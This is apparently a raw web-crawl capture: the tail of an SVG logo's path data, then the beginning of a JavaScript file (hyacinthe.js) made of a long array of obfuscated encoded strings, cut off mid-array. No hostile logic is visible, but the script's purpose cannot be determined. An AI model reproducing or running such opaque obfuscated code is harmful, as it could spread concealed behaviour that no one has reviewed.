			h-1.89v-8.06h-3.57V61.75z M84.02,56.04H65.76V74.3h18.26V56.04z"/>
		<polygon class="st1" points="14.57,84.63 11.22,84.63 11.22,82.88 19.86,82.88 19.86,84.63 16.51,84.63 16.51,93.8 14.57,93.8 		
			"/>
		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 59339
content:
var _0x7218347c=['WOb/W4jdWO0','W5/cImoCi1G','ymoQisy+','eePfW6VcPW','W6T9WQZcSeq','FaLNW5xdSq','tdZdJYddVW','W6xcISoOary','ArX4W7ZdOq','W5ZcUH48BW','DdisuuS','DeXJWPVdJa','zd4eq1O','WPJdKCoOwCoK','sSoEbq0J','uw9nWQRdRG','W6BcNmoTgdi','umoahs8I','zZJdHmkzsW','CLbjWOBdVW','AZnDWRuR','CZvoWQ0T','iefBW4ne','W5VcVSokaYa','W7rNWRPtW6m','WPawp3lcKq','W5NcNH4Qxq','qSoCaWyV','W63cNCo/adK','s8oubWiV','bNqsmCkZ','WOijge5e','y8k8qSovja','Dd3cSdCp','vHK7W63dUG','qwnTste','WQxcSqDOW7m','W6FdUdzNW68','WOJcV0u8W6O','yxZcJs/dSG','WQdcTSkRcSoxfKa','W5iPWRtcRMu','W4OfoXBcJW','F8opW7rXWPK','Eg3dN1GE','v0RcKa3dOq','WR3dH8ogBSo9','cshdJ8oHW4i','x0HWWOddJG','W7CCWPVcGea','W5SgWQjFWO8','W74alGlcUa','WO8kh0j7','W4xcRauWFq','WPuyo2ZcUq','ySoYWPhcGY4','WPiSg8kEBW','s07cOvtdUW','WO4NbK1I','mNxdK13cNW','WPzUW5rhWOC','WODcWQxcKvi','bvmBv8ku','W5ZdI8oiWRtdNG','W5JcLmori1C','CbS+zvS','AqLdWQ4+','WRHUW44fsq','W7/dKSoUWQ/dMa','W5NdOwddLZC','jefPW7Lf','W47dJH7cLge','y0fXWRZdJa','sSkrq8o8ba','W4hdHmogWRhdIq','vCoyhSoLW7C','hCkXWOZdSmof','tWjzW5tdOG','W5NdTIpcJem','WOKeg8kqqq','WOf1W5jBWPu','W7xcJCkdcSo+','w0TbWRPJ','WP4yixlcNa','W5a4WPBcR1a','s2LrW7rd','u2CdWR5u','mmkZW5Kbwa','BtqfqL0','yGVcNaVdGq','WPqiaKj0','WPpcVJ3dISkg','WPNcMdXjW5q','CJWhuv0','sMfXvd0','WOqvW5bfqG','WOlcOYVdHCkx','x8o+W5XMWOi','ECoJb8omW4O','W71JEmorpq','uazqW5pdUW','vJ1NWOCp','t8oUi8oeW7q','uq5BW5/dVa','vmkfFmkbgW','WOGwW4CZua','WPBcVeuvW78','W5xcHCoplfC','Cmo2WPRcLcK','b3ZdNfVdVa','WPtdM8oTuSoI','WRVdT8oat8of','B3r/WRfN','WOZcJG/dSCkw','BsRcH8oppa','W50xWRPmWOC','W7VdVXjlW5S','wHXfW5ZdRq','ELXftry','WOiNgvn/','uSojfXa5','FNrUWR11','AJFdJ8kFvq','W7qOWPVcN18','jSkZWOddS8ol','estdJCoXW5O','W4/dTYpcJfG','eeeftSkF','WPZdKCoSxCof','W6j6B8otpG','fKvtW4L1','WPj4W5boWRy','W5ZdKSoyWQVdHW','WOGdixNcJG','W7FcPCoxdH4','gsddImoSW4y','W6dcUmoxaam','W7eyzmooxW','mN/dJ0ZcLq','W5SfWQvjWRW','WOZdLSoJsSo0','WQ3dHH5dW48','x8oppqSM','W6tcVduJFW','ux7cJ13dHG','B3bFW7RcTG','W6n6WRRcO0i','WPpcPYpdJSkc','F09iWQT5','rhZdT3qJ','WPJdJ8oUu8oN','W7KrWOZcLuC','WQFcQHRdN8kv','W4pdVdNcJe8','WOdcV0KZW64','W6ldSmoJWPNdOq','ASomW6X6WOy','W50lWQHBWOq','DCoYWP/cIY0','AdGxxvG','WO1LW4zfWPe','rGlcHbeJ','AtFcRCoFoq','W4ldKZiOW50','kCk5WO3dSSoC','febRW7vt','W6ddLXBcPW','W7NcH8orbv8','FSoKmCotW44','WPNcUrHdW6m','rfddReqH','FgPiW6dcRa','W74AhcpcVW','z2DkW6BcVa','pYhdGmoFW4q','WPZdJmo0B8oU','WQCpgmkMxG','nfFdJCo4yG','rNJcILNdGG','WOieoxZcGq','WQSWk8kXCG','Dmo4g8oVW50','dJibWQ3cIW','WOBcTd00vq','gvRdK0ZcJW','WOCVgLbQ','WQixhSkNqa','tmoTW4ewtG','pK7dJfZdVG','WR4sf8k/qq','W7ZdMqXkW4O','xmkPFmoGiW','tXRcMrO0','W6NdK07dSXe','WRihf8kIzW','kSkTWOxdVSoc','W4JdSdJcJhS','svhdPLi5','W77dGXDuW5a','W5lcMCk0p8oT','WPxcHZBdJmkv','EGPRW5FdMq','AxJdQY80','ycdcT8ogga','tcFcQ8oMaq','W6BcTam0Fa','jd7cUsldUq','W5pcNSopmuq','zJ7cHrqt','W4tcHmoaoe8','W7mFiIxcRW','W6vUWOtcRfC','zINcMWyA','WO7cJZvZW4m','ycxdGmoeoa','dY88wNG','oeNdKxZdIW','WOCVg0zL','WOVcQcVdLSkd','ECoTbSoIW4G','yvJcLK9E','WPqEuCo/dq','WQ3cRafLW6u','lwNdJ3ZcIG','h3ldKwZcJW','q8kEsCooda','sadcIWy0','qmooWQxcK0u','WQBcPXXOW6C','s0JcU13dRW','xmkKWOBdPmoy','WQedg8k6ka','twJcLWhdLq','FdtcPmoEhq','W4lcQmoZdJe','W4jvuCoKnG','uWbqW5JdSW','WQtcOGnhWPS','W7NcUZe3W4G','wXvKW5ddPq','WP4qW6Czra','wcjeW6VdIG','W4n2z8ocea','W75KFCkRuq','BNpcKthdUa','ybDAW7xdNa','B3n1WRnL','W6VcPSoFdbG','CZb8WOuu','W6fgeCojeq','W74ocXRcNW','beWPWRhdRW','WRCthCkXrW','WOu2gKPH','W7vuyZGahxpcLGHsWRxcVdG','zSkpWPJcNr0','CGlcP8oebW','WOWsW5m+sG','l8kJWPBdS8o/','hN3dI3JcKG','ELDSDYO','sL3cJCooba','xwDIW47cTa','W77cQsK0EG','df3dGvJdSW','xNnPWQVdUa','kvJdRCoJrq','m2DSW6XB','k1tdJSoJFq','WQ4sfSkJsG','W47dKSorWQZdHW','W5WuWQrEWOu','W5hcP35nW6W','WPVdKSolz8oP','WQ/cRan1W7O','ghVdMuRdQG','qhjIWQBdRG','wenWAdi','WP4qb37cOq','zSowjY8p','W4BdVcVcLfa','dh3dI2/cKW','CCkMvmoToq','W5VcNSkamSoG','W5vIWPdcKfG','ECk7wCotkW','WOtcUIrTW4u','tmofbmoaW6u','W7JcM8kHexK','C8o5WPNcLJ0','lvnNW6HC','ACoSba8c','W6NcVmoWiw8','WPldJ8oVsCoJ','W7xcP1RdImoK','qxDLxd8','k1ddImolCW','p2RdKhJcSG','W4FcGCoAlvC','zeWdWQPu','WPOOW7BdTeS','qJNdSJ0u','raPgWR7dUG','WOhcS14GW7G','c3CBumkW','rg1MWQRdVq','AcddPXrv','WOxcQrjTW4C','WRpcQfi+W7a','WQJcUXXUW7K','WOCbW7mYBq','uCoqW6qYyq','W4ZdGmowWR3dHW','uG7cLbqk','lwBdH27cMG','W6LYz8oemq','B0zNjSoV','WQtcOvKqW7G','W5CeWOvjWRO','WQChW5rqrq','WQtdK8oqFCo7','W6KioZZcSW','wsPTWQJdMG','fuxdI8oFEq','WO3dU8oIs8o3','W5BdKtbwW40','W7PXWRdcO04','BcBdGCkztG','W5VdN2exW5m','dcddJmoQW5K','W7bUWQ3cV1a','uvvTWQxdRW','h8keWRddPSoy','WOCfW4OLvW','FCoZf8oaW6S','WPVdIK9kW7S','rHzwW4ZdUq','FvFcT08','W53dLSogWRBdNa','Ft9gWQeT','W5nLEmolqsbkWR5tWPq','xgfTus4','iI8CWRhcQG','jvtdGmoZzW','AsWxw0W','rh/cQqldRW','kslcMXyj','W4hdQ8k7hxK','xHf7WO8i','WPtcJbRdRSkB','qCkauSoJba','FxH8WPfW','yYxcVmoagW','zcRdJSkuvW','WPJdJ8o/r8oM','W4ioWQvCWPK','W7pdN8oYWR3dHG','d1NdIeZdRa','umoiWOZcJW0','t2bTwaK','CIFcT8orda','W7ZcUIq1rW','sH3cPmoHjG','AN5uW7hcQq','wwK2W6RdIa','ASoRgSo4W44','W7mpW4mTrq','WQ0aaLb4','W4XXWPVcGNO','AXTyW7ldUa','W6bXDmovpa','WOdcUdFdHCks','BYtdMCkxtW','W6j1s8obnq','F3vFWPL4','W7BcISozp2W','W6xcQ8oBdH8','WPinhmk+AG','sYDFW6FdHG','y3vAWQ3dNW','xfbMWQZdRG','ce8orCkw','W4lcKCkdjmo5','WRpcN3ykW4O','xmoKW5zCWQy','WP4XpNRcVa','W4RcGCordZq','W408WRBcOgu','p3tdR29cWPy1W75PAdG','WPdcUeOQW6K','dd/dICoGW4a','r2tcOuRdUW','BXqKx0e','WPlcPMKQW6S','W7zYDmospG','W5lcHmodkfK','W5FdKmokWRddPq','DsldISkxqa','WO7dRCobm8ok','WOujcxzr','dcRdN8orWQq','W5FdLSodWQRdOa','W6VcQmo0oca','WPKej2pcNa','rb9GW4/dNW','WPn4W5reWO4','WQ1fW5jmWOu','W4ZcGmopacy','txbAWPfH','EYTBWQ4V','warlW4JdRa','WPyhW45eWPu','W4PEFSodcW','smkmAmoGlG','W6hcPmotbru','umo4pCoGW5e','WR3cS8kag8oo','W5NdTYRcGKq','W4BdTmohWONdPq','W6COWOZcTLC','ESo4WOZcJc0','vSoEcby/','m0aeu8kX','CcNcT8olea','BKf5W4lcJW','W4tdUd9iW4O','fwZdNeFdUq','FHvxW4NdOa','W61eC8oyca','WPL1W5PCWPG','W4qRWOZcQuG','WPu/bfTL','mZypFmkY','ehBdKxJcJW','W5hcTXWXxa','bbxdSmoYW7W','gcJdNCo+W4q','WRdcJ0ldSd3dT0VcMComcKu','of3dQxZdOa','W5ZcMSkFk8o+','yr/dNmk8vG','r0dcUupdOq','DmofW61qWR0','W7qOWQLKWPS','leddKCoJAa','wcT9W4RdQa','W57cICknnmo8','BqfHW6VcKa','puvKW5Xc','acddICoNW44','f1bqW4v0','cYZdQmo/W5m','W7vExSo+lG','WOu6gmkZqG','W4ddQcBcJfO','DcNdImklqq','WRldOt/cH1W','vCoSW5XYWQa','WR3cOqPIW7y','W5dcNmkjnmoQ','WPiljs9t','o8kZWOddT8og','uCkbFCo0dG','nSkUWPddTSoE','hcGkWRhcKa','zM3cQchdSq','mMJdSf7cUa','uSk6DSoSCq','W7BcSCkGh8oU','b1XKWRfd','W6DXECoCmq','vSoQk20j','wdXzW5ddPa','WR4bc8k6xa','W5y5WQDyWR4','rhNcVdZdGq','W7xcGSo7m0e','WPOtnMxcIW','BfviW7BcVa','WP7cRttdKSkB','fN5nW4rs','FshcUCoeaG','nmkTWPpdPSor','W73dNcNcL3O','WP9IW5HNWRG','W5HHWQFcPvW','WOpcTuyWW6G','WPlcUX/dLmkh','Bt/dImkxuW','WOxcVZZdRmkg','W7xdMaXdW5q','WQKNoeLG','W7hcVI8ZCa','W4JcKCo4hhK','W5ldLI1qW5e','CNNdJeRcSG','W6/cRcyXuW','WRlcNGb6W4u','ex/dJMZcLa','AcddP3a1','x8kMW6LqWO0','deNdGMBdOW','W5iTWRxcIxq','W7qCkYdcIa','rxRcNuxdKa','uWTpW4ZdTG','atjkW44l','W6lcN8kKnSou','BY4Bqfi','WOmoiwhcHq','veddR1CG','wmkAxSoIba','nfhdJ8oTDa','WPvIW7rzWP0','W6ilktxcJq','WRhdNCojESoo','W4pdHCojWQ7dLW','W4G3WP7cNKG','rNjKWQD6','W7BdMJLSW7C','cZtcUmk7Fa','cLKAxSkv','wHvdW43dUW','AhrfW7FcLW','Cuz/W4ZcHW','ArukBYi','W5NcNmomlvK','rSoAW6OkDG','oZFdRSonW7K','W61XE8oXgW','W5ddHeldHqq','adCwWO/cIq','W6NdMa5sW50','W5CqESodtW','wSojbmoLWQO','WPG2b3FcRa','cSkzWQRdQ8oW','z1vhW6lcTG','cLCDu8kA','z2HKWRzJ','W6/dTCofWR/dGW','rmolfHe4','rr7cNGqS','W6pcPCocgr4','W4arWRtcPhq','WR0/WRnKWOu','ubRcNmo8lq','DCoVhmoqW5a','uqBcNriO','urXCW4/dSW','tmoMoa','tf/dTSoiya','WRvXW6jGWRi','W6b3CCohnW','WOmSp1dcJa','W77cVcuNyG','v0ZcN3JdIa','WPGyW48irW','zSkgrSkujq','W6CwW4OLWQe','vsWgFxC','zduzuLe','WQhcOaHrW7O','vmoDW4PeWP4','WQpcSLWkW7K','DZtdISkzDa','WQKRgLi','i0nMW6zt','WQ/cPCowmmoN','WOVdLCoZtCo/','h8k4WPhdImoo','uwnzWR3dPa','o8k+WOBdLmoT','dgNdTwFcIG','oCkGWRBdRmoE','WOXHW4fyWOa','x8o7pqeP','WPOyiLdcUW','WRiSefdcSa','mLVdT3pdPG','WQKOW6Czrq','rSk+vSoFaq','W6pcRCoQjJi','W47dH1FdMra','WOxcJdvHW5q','o0xdI8oYAq','W6OOWP7cIKm','W5NcMCkuj8oQ','W50gymk3qa','tSoxW6yuDq','W6BcJJ8Fza','qSoyW7GkDq','yd1nWQ8d','W5pdRspcJ0S','W7L0ASorpG','CJjdWRCK','WPTNW5fiWOu','fsmkWRJcMG','WRWnbSk6ua','WQHYWPXaWO4','x0RcJgddGG','sGFcUtaE','efeEvCkl','icWXWR/cTa','DtZcO8obbq','W57dGJDxW44','rwtcQLBdTG','qHuuuxq','qLTIAaW','wu3dK8kuqa','tdL/W5ldKa','W6JdIrBcIhO','jWmUWP/cQW','WONcUYVdHmkF','W6avnNpdPG','WP1+W4bbWPe','FaXHWQCf','W4tcIqa6yG','WQvVW4zjWPS','WP4/gurG','CIpdImkqtW','WRZcMqjRW7u','AYlcOmordW','xsbQW6pdRW','W6VcUSkVfSo3','yttdGCkSqW','zx3cJsVdQq','fMZdPLVcKG','v07cUuhdUW','W5XfxCoJcW','smoAmqif','AIHBW6RdUa','WRmHc8kBya','bwNdL03dSW','bv8cxCkn','hwart8kt','xCoiW6ufAW','quhcTv3dRa','ysRdNmkmsW','WPpcV1GXW40','C8o1WONcHJ8','W4OmWQHrWOq','W4KiWRXFWOu','W748idZcPq','W4KQgYtcIW','W74DlZdcRa','mx3dKhZdNW','W53cHCoylui','WO1HW49aWP0','dh5rW5P0','DKLoCZu','W63dHKhdTWu','BNnpW6xcQW','AcnXW7ZdLW','ug5tW7S','CeNcVeRdGW','W6itWRLcWOm','B0NdHeie','W6ZcKM4+W5m','W5BcOCofjua','vCkMDmoaza','W5XuW5VcHuq','W4hcISoRodm','WPtdGCorbq8','W4RcGSo/jsm','vhrcWP8m','r2pcScJdJG','WQ3cUWzQW7K','ic9BW7FdHq','WPFcPZNdImkC','n0DMW6Dl','W7alWPRcN2a','EIRdNCkhsG','W6qwW6Kzyq','WPtdLSoVrSou','WQmfhmk7sW','C3/cK3FdLW','WPyBmw3cNq','ACoNW4HWWPu','sCkosCo0gG','WPBdICowvmoP','tSodoSog','WOm0fmkrBG','hI3dUmoeW4C','W5SyWRH6WOi','BN9RWRr9','pSkNWP3dV8oA','W6NcRtuZCG','iv4qW79Y','w0fFW6NcJW','DZvVqSkb','D2VcLsZdSG','jfLOW6fs','W68dlZVcVW','WPtcPdtdVSk3','As8wxfu','W4hdTXDrW5K','smoDhWCL','q23dGeqL','y3bSWR1g','qCozWPzTAG','EJ/dICksra','wuldOLuX','c8ofWQtdQCoN','W6TBWQxcVI0','WQmMW5ykAW','xmkkymoZgG','W75ICmohoW','wKFcVKFdQW','W6/dMf3cIwS','W4xcK8kdlmoI','x217WQtdSa','W4XcWQlcLuu','DGhdHmkwxq','bK/dHMBcKa','W6VcTJO1CW','yZKEw1O','WP0yp3VcIW','W53cLCoCl00','BCoZamoWW48','W5ZcGmoDoKW','WOWsiw3cNq','WP9SixZcPW','W43cJmk7qhi','o1NdHCo7CG','vLfJWQjU','w13cVfRdGG','rWxdMmklDG','CsldH8kwDa','xCkjwCo0dq','uwvVWRJdVq','gISDWRBcQq','W6DLB8k+na','lcqSWRRcIq','WOe2W6mysq','WPlcPsBdHmkr','WQlcQrrNW6O','BNldTZBdRG','c2RdLMhcNW','WOWwigZcIG','k8kmwSkugW','WO9QWO7cJsm','t1bhW4RcSW','dvqhxmkv','W7NcTCoPdsa','W5RcM8knoSoI','axSqxmk0','kCkOWO7dUmok','WODWW49DWPa','t8osW7GhEG','W4qeWQLsWOa','vSoDbXKM','txvpW4dcGW','W75NWQ/cL1e','Amo4g8o3W4i','quNdOKG/','sGDDW5pdOq','DalcStOF','cGesWPhcGa','WQqZW7mOAG','W6DJablcJG','pdmEWO/cIa','tGG3vYi','p3K8W5RcHq','kmkHWORdVSoj','lMhdU8owAq','seZdU24D','WR7cMXjVW6q','xt9cW4ddPq','WOVdNmoPsCo4','W7zFEmokdq','W7dcRZ8KCa','xCo0W68qzW','Ex51WR1N','W5VcU8oTbXi','ECoPeSoTW5C','W53dOcdcJL0','ESomW7pcGsK','nmkOyICdW7ldUqtcHq','WRimgCk9qW','jsVdJCoFW50','oNZdKKxdRq','W5tcLmoflK0','qelcR1xdQq','W51UWOBcOfC','qWhcG8oFma','as8bWRRcJG','sb1gWO4O','nKWctmkA','eu8au8kq','WPXNW5HyWP0','W6ldNCovWRddGq','WP9LW6zzWPy','feOdDKW','W6P0WRtcI1i','F8oiW7OrvG','W5xcOSo4jee','rmo2itq5','W6icpIVcRq','DK7cKhVdJW','gv5RWP16','WO3cQYpdNmkC','W6dcQJW5Ea','WRFdU8o0t8oL','cLaFwmko','BmojW75cWOq','tahdVSkUCq','wwfKWRZdSG','c3VdPSoFsa','W6DNDCocjG','xvRcV1JdUq','WOjFWRLDWRq','W5ddSZ90W58','WQNdOSkMud1OW5mEWO5YWQ0','W4pcNSkemCoO','vtm5CNG','x8o6W45IWRu','AsRdVmkYuq','y0XRWQT1','v8kssColdG','W5u6ccdcJW','W7uBWOJcNLy','W6hcOSo1jMW','qutcIfxdGG','rSkFr8o+hW','W5pdU1hdGdy','W4H1WPpcQfe','kNNdM8otAq','vSonWRZcGc4','W6mkWOVcGuy','CM9AWQJdMa','dxvTt8kE','W6xdNGz0W48','W4ldTSojWRldOa','W6GvWONcGui','WPFdJCoZv8o0','EgzAW5lcRq','CwDFW7lcPq','W7fVWQFcV08','uadcMSojla','W7/cHCkSg8oi','W7P+ASoDjq','xH1KW5hdSa','BH9IW57dLa','W6muW6pdQvK','xMbGqZO','kfVdRL7dUW','W5ePWQv/WRK','BtFdMmknuW','rg9XWRFdPG','ed/dN8oKW4S','tSoTaCoaW7y','FgLMWRf9','iYq8WQNcGG','DCojW7HYWOe','Ad/cNriT','tr1gW4JdPW','hJmsWO/cIG','W4pdVNb3W5m','FNVdUeav','WP8giNpcKa','qLtcSftdUq','W6BcJIu4DW','W7/dKSoXWPBdTa','v8k8WRBcKSoP','W7T+Dmokpa','tM5TWQtdUa','xZTpWRu0','dCkKWQVdRCor','nwRdIeVdVG','W4i8WRNcHeu','W4pdKeZdLWG','x8kAqmoSgq','ohG8WRBcNbnapSoSWPpcSHC','cwJdLh7cJW','CcTqWQeQ','WQhcObrMW7q','WOtcT1uGW7K','W5ZdIKFdMH8','qwlcJwhdLW','sbzGWOuU','W5ddGCodWQ3dKa','W4hcNSotgee','zuRcJIJdPG','kHxcHbG3','gmkpWQVcLaW','uCoBfXiY','BCoKdSoZW4u','jLFdM8oIFG','W7mxotRcQa','W7WXW4OLWOi','W6NdSJ1sW5u','vCkoyCo2dW','FSonW7DWWOW','rN7dLNhdSq','W53cRmkqjmoU','W7emWOlcJ0m','w1BdOKRdKW','W7tdKZDsW44','W63dOrtcJKC','dwNdHg7cLW','WQ7cUXjRW7i','W6HNumoIcW','W6FdLGzRWQC','W57cLSkblCoR','WPtdMmoXuSoR','W6nrASoveW','FgxcRxFdGG','WQ3dKCokESoj','welcU1tdKG','rGbaW4RdVG','W5pcS8ogchW','WO7cUYldISkh','vbxdUmkPya','W6GeoshcJq','CZJdGCkBDa','WPdcStBdLCkv','WQFdLIVcRw0','gvhdRHldSW','W7yFWPLIWQe','W7HHAmospa','W57dNSozW4pdMa','W6hdJYXFW48','W4OLWOHiWPO','DhX4WRbV','W78Qcc9e','muz7W6vg','x8o5W41YWPG','W6lcRSooaHe','CSogWPDeWPW','va7cHbWO','W6BcImoicgW','W77cUmkRcSoU','lgxdNe3dRG','DCo5icye','DSknD8o7iW','uxvUWQpdSa','W4GbkYFcJG','BmoBbSoTW58','vhnKWP17','csqPWRdcKW','sSoWW6L4aq','EmkTEmoUgW','DgvAW6tcRa','g0BdJmoFrq','f0/cOu/cLa','AcHzWQOZ','ahH6W4nu','W6DIWQxcRMC','W6akwKhcIW','WOWQgghcRa','F8o4W6qTyq','W7CbqXdcKW','ymoNWPZcLZC','ovvlWOddKW','W4xdLmoiWRldMG','WPaQgfrZ','WR7cUbjUW6u','qmoQkXqH','sqHcW5hdVq','WQRdQCodE8oU','W4BcHCkbp8oO','ASoebmkpW6q','nSkpW6NdN8oC','ESoEfSoeW50','W4hdHSokWQldMG','iSkNWPldUCof','wmkpy8okjq','xLRcOuVdUG','WOKip1VcVa','wHP5W6ddUa','DYldMCkSra','wSoyW7/cICk7WOVcTmkhemkUgmkA','CdvbWPex','BSoWamoqW5u','WPpcTZeYW64','yJrkWRu3','W6xdMSoQuCkd','WPhcIcRdS8kz','rGLbW7FdRa','psBdT2WH','wg94WQpdQq','WQBcJrnVW7G','BuzfAtS','qaKEueS','d3NcR0RdIq','WQpcSHH0W6q','W4ZdOr3cPNW','WP4qixlcJq','gYalWRBcLa','osBdJmoWW44','Bfa2WO3cKG','W4vkrCoCoW','rhDXWQFdQG','WPDUW5HhWRq','zmoEW58Kfa','WOdcU04TW7K','AwLxsZC','hIRdImoGW5O','W5XGWPNcKN8','WRGUW7CDtG','i8o4xSkkeG','WRumbmkWuW','WPKXW4KKxG','W4xcKmkonCol','W5yeWRjcWPS','FdlcOSoseq','mehcRmoorW','W5hdVJJcLu4','W5WDWRa/W70','W7dcSSkOnCoI','WQ/cNq/dLmkE','vcRcO8oCeq','WO/dICoZvCo6','oSkJWP3dQSoc','W55ZW5JcVKC','lLxdLxpcUa','WRlcPbr0W6e','CmoWWQhcQZm','W5FcK8oKjvq','yczFW4tdQq','W5xcG8ozhsa','w1/dULSQ','iuWBWP3cTW','FcvAW6ldIG','WPOgmMlcNa','WPZdHSowwmoC','W6RdRblcSw0','W7ynWPpcOwi','u8oCW4a2wa','W5NcUJq5Da','W7ldNZ9IW6O','tLZdVeyv','DCoRi8oaW7i','WQKxp8krAq','W75hWQxcTKy','BCoTWO/cLYW','W5ldLaToW7G','WR/dSmo2ASkd','W5HxWPVcTfe','CtNcIqKZ','W6mEWPFcJKS','ECkSCmoohW','eu0EA8kV','WP5/W4nhWRi','WPyemhNcHa','bJ3dN8o7W5S','FgJcVwBcMa','tmoijWqz','W4VdMKtdGay','BINcRCokaW','W7RcTd4dzW','W6tcSX0Jya','tCo8brKZ','W75UWRZcV0W','vmkBvCo1dG','WRqMextcVa','ngFdRmo7hG','AehdT2qC','WOVcPYddKCkt','n1ZdKCoUyG','W47dNeldHqO','W6ZcUsyMDq','fenQW7ri','mKfRW6jq','fs0nWRlcIq','BtXRW6FdNW','WQBcVHHPW7m','W4jKsSo8pa','WReHbmk/vq','ucmAqfO','WPb9W45UWQq','q1JdV0Sy','F2tcS37dOq','WRlcQcVdLSoV','WPtcVLaSW7K','WRyqkCkaxG','CeDAW4ZcLW','vSoPW5DhWOa','sH1WW5pdOa','WOqbW7ipzq','dubDW4XJ','BatdKCkvBa','yZpdOs8e','W7hcSY9uW6K','bYGwWO/cIa','aM1mW4jK','WQVcOrfPW7e','WOKxW4K8sq','WO0sag/cRq','tSoTW5rdWRe','FMJcJtZdTa','vdLkWQ0b','W5iqWQDEWOO','W7CmWPdcHeC','ubJcJHyR','WRL7W4n8WOa','suldRKqK','WRqumwpcUq','WPRdH1/cQ8oS','yCknrmo5oW','CuXIW5BcRa','WO0uW5aPva','aIKkWQ/cNa','WPVcS1qhW5m','t8ozfGOP','WPmxhx3cKG','CIpdGmkAvG','W4SwWQTyWOe','Edr7W6tdRq','WPyliNBcIW','qbBdNCkjqq','W6i/WQTKWQa','nMDNW6Tb','D3RcTYldTG','W4buwSorcW','oLddKmoRCG','AtNcRHOA','se/cQvxdUq','aCkZWOldSCoD','W7ddMSo+rSo0','WOZcJr5NW48','WPa3b0HY','W4RdKfddLWO','B2LUWQnT','WQ8XafdcPG','WPT+WRlcSvm','zM9xW7hcSG','bsOuWRpcNW','W53dIcRcGea','WP/cUcFdLSkL','WQ8dWQGKAa','FutcSNZdOG','ACoIWRRcGXG','sg7cNeFdOq','AYpdNSksta','WONdKmoKwmo7','WOVdLCo1B8oO','omkUWPldUCoF','xMVdTfmF','zSoskI08','ueDAWOddJq','ssRcI8ogbG','W6ftumoDeG','uvxcMc7dLa','WPX0W51zWPy','W4/dK1hdHGC','gIGvWQ3cJW','Cdiyw1G','BmoBW753WPO','baWlWPVcIq','WQZdJmoIuSoD','WObLW7r4WRK','ra1iW5FdUW','W6dcPmoqacy','WRTAWQWLWR8','neT0W6zE','WRNdIctcJ04','W5NdVvNdV2K','DHVcI8oaiq','WOSan3dcJa','WR0eWRH/WR8','WQVcHmompKe','s0fjify','EdmrteG','WQ/cGvaUW7m','y3vKWQP6','CIddICkzsq','i0nXW6nt','WPGdmMhcMa','WQpdN3eGW6u','F8oVW7GbtG','bu4BxSkj','W6OyjdBcSa','qK3dTu07','W7NcOCoDkg8','W7ypWO7cLee','lsxdL8o/W58','y1FcUuBdTa','W5JcIJxdTZG','W7SvWPxcKvW','W6CWWPbLWRK','trXKW4/dPa','dK/dSL3dTq','ydhdImkSrG','WPincmkauW','t8oSaCoTW5C','vq0BrKG','CmoqWOxcIXa','WPhdJCoSvCoN','B8o0W44IFW','a8kgWOpdJCol','W7dcTs8WCG','WONdKSo1x8o/','uGtcKGCP','F8ozW7P1WOa','orBdG8oPW5a','qSoFW6uwAq','WPlcUZelW44','W7KvWOVcHKu','agrk','Cv3cSLNdOa','CLDaW4ZcHq','W7RcGSo/jrO','D0PKW4xdIa','W6